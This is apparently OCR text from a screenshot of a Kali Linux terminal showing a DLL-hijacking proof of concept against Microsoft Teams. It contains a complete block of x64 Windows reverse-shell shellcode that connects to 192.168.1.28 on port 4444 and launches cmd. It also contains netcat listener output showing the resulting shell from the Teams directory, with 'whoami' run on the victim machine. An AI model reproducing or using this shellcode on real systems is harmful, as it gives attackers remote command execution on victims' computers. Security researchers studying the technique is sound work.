 File Actions Edit View Help
nc -lvp 4444 kali@kali:~/pr...01-dllhijack-2 mc [kali@kali]...
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x1c\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.28] from WIN-9D96ENP8BO8.Home [192.168.1.27] 55714
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\User\AppData\Local\Microsoft\Teams\current>whoami
whoami
win-9d96enp8bo8\user
C:\Users\User\AppData\Local\Microsoft\Teams\current>
Microsoft Teams
T
Microsoft
Loading Microsoft Teams . .
school,
Sign-in address
Sign in
Not on Teams yet? Learn more